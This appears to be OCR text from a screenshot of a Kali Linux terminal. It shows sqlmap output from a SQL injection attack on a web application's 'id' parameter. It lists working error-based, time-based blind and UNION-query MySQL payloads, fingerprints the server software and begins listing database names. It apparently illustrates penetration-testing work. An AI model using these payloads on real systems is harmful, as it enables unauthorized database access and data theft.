 root@kali: ~
File Edit View Search Terminal Help
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=2 AND (SELECT 7503 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SEL
ECT (ELT(7503=7503,1))),0x717a787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))dwWP)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x71627a7671,0x6d4a71496d68454c46
4f,0x717a787071),NULL,NULL--
---
[05:45:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[05:45:14] [INFO] fetching database names
available databases [2]:
[*] information_schema